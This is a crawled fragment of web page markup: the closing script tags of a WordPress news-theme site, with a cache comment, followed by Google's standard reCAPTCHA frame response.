<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 18:25:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aJTQZCM8myjVQ52rzjxjsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769432162669');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>